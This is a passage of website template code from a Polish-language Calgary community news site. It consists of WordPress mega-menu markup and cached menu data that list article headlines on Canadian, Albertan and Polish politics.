sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tragiczna \u015bmier\u0107 Charliego Kirka \u2013 obro\u0144cy warto\u015bci chrze\u015bcija\u0144skich i charyzmatycznego m\u00f3wcy\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\">Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 549;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Carney imigration 2025 Kanadzie w 2025 r.\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\">Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"STOP Bill C-293 Zagro\u017cenie rz\u0105dem \u015bwiatowym &quot;One World Government&quot;\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\">Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 327;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\">Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory w Kanadzie 2019\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\">Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Justin Trudeau\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\">Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\">Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://poloniawcalgary.com/category/wiadomosci/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="294" href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="767" href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="14" href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="15" href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="16" href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="549" href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="327" href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Prosperity Project top K Daun" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.">Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" class="td-image-wrap " title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”">Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1779"><a href="#">Spoleczenstwo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "522";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "131";
tdBlocksArray.push(block_tdi_12);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 